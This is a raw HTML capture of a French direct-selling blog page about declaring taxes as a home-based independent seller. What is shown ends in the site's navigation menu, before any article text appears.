

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/
body_size: 13243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Comment déclarer ses impôts quand on est Vendeur à Domicile? - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Déclarer ses impôts quand on est Vendeur Indépendant, on vous explique tout! &#x1f44a; Vous êtes Vendeur à Domicile Indépendant (VDI) ou vous travaillez" />
	<link rel="canonical" href="https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment déclarer ses impôts quand on est Vendeur à Domicile? - Un Jour une Vente - le Blog" />
	<meta property="og:description" content="Déclarer ses impôts quand on est Vendeur Indépendant, on vous explique tout! &#x1f44a; Vous êtes Vendeur à Domicile Indépendant (VDI) ou vous travaillez" />
	<meta property="og:url" content="https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:author" content="https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall" />
	<meta property="article:published_time" content="2021-02-25T14:54:03+00:00" />
	<meta property="article:modified_time" content="2021-02-25T15:00:52+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/wp-content/uploads/2021/02/Copie-de-annonce-formation-site-unjourunevente-9.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog - un Jour une Vente" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Blog - un Jour une Vente" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/","url":"https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/","name":"Comment déclarer ses impôts quand on est Vendeur à Domicile? - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2021/02/Copie-de-annonce-formation-site-unjourunevente-9.jpg","datePublished":"2021-02-25T14:54:03+00:00","dateModified":"2021-02-25T15:00:52+00:00","author":{"@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9"},"description":"Déclarer ses impôts quand on est Vendeur Indépendant, on vous explique tout! &#x1f44a; Vous êtes Vendeur à Domicile Indépendant (VDI) ou vous travaillez","breadcrumb":{"@id":"https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2021/02/Copie-de-annonce-formation-site-unjourunevente-9.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2021/02/Copie-de-annonce-formation-site-unjourunevente-9.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Organisation vente à domicile","item":"https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/"},{"@type":"ListItem","position":3,"name":"Comment déclarer ses impôts quand on est Vendeur à Domicile?"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9","name":"Blog - un Jour une Vente","sameAs":["http://www.unjourunevente.com/","https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Comment déclarer ses impôts quand on est Vendeur à Domicile? Flux des commentaires" href="https://blog.unjourunevente.com/comment-declarer-ses-impots-quand-on-est-vendeur-a-domicile/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/posts/8117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=8117' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fcomment-declarer-ses-impots-quand-on-est-vendeur-a-domicile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fcomment-declarer-ses-impots-quand-on-est-vendeur-a-domicile%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="post-template-default single single-post postid-8117 single-format-standard" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
